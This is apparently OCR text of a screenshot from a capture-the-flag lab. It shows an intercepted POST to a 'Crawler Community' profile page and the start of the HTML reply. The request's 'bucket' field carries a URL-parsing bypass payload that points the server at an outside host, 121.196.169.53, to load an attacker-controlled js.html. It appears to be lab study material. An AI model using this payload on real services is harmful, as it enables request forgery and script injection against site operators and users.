 1 POST /user/profile HTTP/1.1
2 Host: 5c0c19d9-8b99-4ef4-bdf6-8e7e8cfa59c0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://5c0c19d9-8b99-4ef4-bdf6-8e7e8cfa59c0.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://5c0c19d9-8b99-4ef4-bdf6-8e7e8cfa59c0.node4.buuoj.cn:81/user/profile
12 Cookie: UM_distinctid=1792207541b3c2-0189d7aba98537-4c3f2c72-1fa400-1792207541c846;
connect.sid=
s%3AoA0d7rLdL1D1Duz2uV2IBi6SNmbg3AcK.QLypiMXSPmtXRdSjCeiEJ%2BRaqCEEWvZSmiD70cNeycI
13 Upgrade-Insecure-Requests: 1
14
15 affiliation=1&age=1&bucket=
http://121.196.169.53:5555/js.html#.oss-cn-beijing.ichunqiu.com/
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 21 Oct 2021 09:04:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2260
6 Connection: close
7 Etag: W/"8d4-KbdGh/rjl1bdapIQreC3J3dlOG0"
8 X-Powered-By: Express
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Crawler Community
</title>
15
16 <link rel="stylesheet" href="/static/css/bootstrap.min.css">
17 <style>
18 body{
padding-top:50px;
}
19 </style>
20 </head>
21 <body class="container">
22 <header>
23 <nav class="navbar navbar-expand-lg navbar-light bg-light">
24 <a class="navbar-brand" href="#">Crawler</a>
25 <ul class="navbar-nav mr-auto">
26
27 <li class="nav-item">
28 <a class="nav-link" href="/user">Home</a>
29 </li>
30 <li class="nav-item">
31 <a class="nav-link" href="/user/profile">Profile</a>
32 </li>
33 <li class="nav-item">
34 <a class="nav-link" href="/logout">Logout</a>
35 </li>
36
37
38 </ul>
39 </nav>